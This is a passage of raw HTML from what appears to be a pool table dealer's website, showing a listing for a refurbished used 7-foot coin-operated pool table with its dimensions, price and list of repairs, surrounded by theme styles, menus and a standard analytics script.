{margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7732 single-format-standard x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-7732" class="post-7732 post type-post status-publish format-standard has-post-thumbnail hentry category-16 tag-sold">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="https://barpooltables.net/wp-content/uploads/2019/06/IMG_6573.jpg" alt="">
							<img class="main_img_" src="https://barpooltables.net/wp-content/uploads/2019/06/IMG_6573.jpg" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
									    <ul class="gal_images_ul">
					        				            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2019/06/IMG_2720.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2019/06/IMG_2720.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2017/09/IMG_1447.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2017/09/IMG_1447.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2019/06/IMG_3409.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2019/06/IMG_3409.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2019/06/IMG_9972.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2019/06/IMG_9972.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2019/06/IMG_9055.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2019/06/IMG_9055.jpg" alt="" />
					                <p></p>
								</a>
							</li>
													</ul>
							</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">Used coin operated pool table <br> Table #061119A</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer">Used coin operated pool table <br> Table #061119A</span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer">7'</span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: 93"</li>
				<li>Width: 53"</li>
				<li>Depth: 18"</li>
				<li>Room Size: 16' by 13'  </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$1,420
</span></h2>
								<br>
				<h2 class="li-h-blog">Tasks Completed</h2>
				<ul class="table_specs_ul">
											<li class="table_specs">New Hardware throughout|This table has some minor repaired chips and scratches but still looks great|New Simonis 860HR Tournament Blue Cloth (retails for $230)|New pocket Liners and Gully Boots (retails for $40)|New locks throughout (retails for $12)|New Chrome rail trim (retails for $100)|New coin mechanism door (retails for $25)|New penguin wood and rubber rails (retails for $175)|Coin mechanism is set for free push</li>
									</ul>
						</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
